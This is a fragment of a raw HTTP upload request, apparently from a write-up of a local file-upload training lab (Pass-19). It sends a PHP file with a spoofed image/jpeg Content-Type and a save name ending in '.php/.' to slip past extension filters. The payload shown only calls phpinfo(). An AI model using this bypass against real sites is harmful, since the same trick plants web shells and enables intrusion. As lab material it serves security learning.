 16 Referer: http://localhost/Pass-19/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary6adJzB4eJLIPAKQQ
22 Content-Disposition: form-data; name="upload_file"; filename="2.php"
23 Content-Type: image/jpeg
24
25
26 <?php
27     phpinfo();
28 ?>
29 ------WebKitFormBoundary6adJzB4eJLIPAKQQ
30 Content-Disposition: form-data; name="save_name"
31
32 pinfo1.php/.
33 ------WebKitFormBoundary6adJzB4eJLIPAKQQ
34 Content-Disposition: form-data; name="submit"
35